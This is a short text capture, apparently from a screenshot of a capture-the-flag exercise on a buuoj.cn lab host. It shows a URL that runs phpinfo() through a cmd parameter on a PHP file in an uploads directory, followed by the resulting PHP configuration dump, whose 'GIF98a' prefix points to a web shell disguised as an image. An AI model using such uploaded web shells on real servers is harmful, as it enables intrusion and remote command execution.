 bf3246f9-ff35-4180-8313-5fe51ce307e6.node4.buuoj.cn/uploads/c47b21fcf8f0bc8b3920541abd8024fd/index.php?cmd=phpinfo();
GIF98a
PHP Version 5.6.40
php
System Linux out 4.19.221-0419221-generic #202112141049 SMP Tue Dec 14 11:54:51 UTC 2021 x86_64
Build Date Jan 23 2019 00:14:48
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-
dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--enable-
mbstring' '--enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-
libdir=lib/x86_64-linux-gnu' '--enable-fpm' '--with-fpm-user=www-data' '--with-fpm-group=www-data' '--
disable-cgi' 'build_alias=x86_64-linux-gnu' 'CFLAGS=-fstack-protector-strong '-fpic' '-fpie' '-O2'' 'LDFLAGS=-
Wl,-O1 '-Wl,--hash-style=both' '-pie'' 'CPPFLAGS=-fstack-protector-strong '-fpic' '-fpie' '-O2''
Server API FPM/FastCGI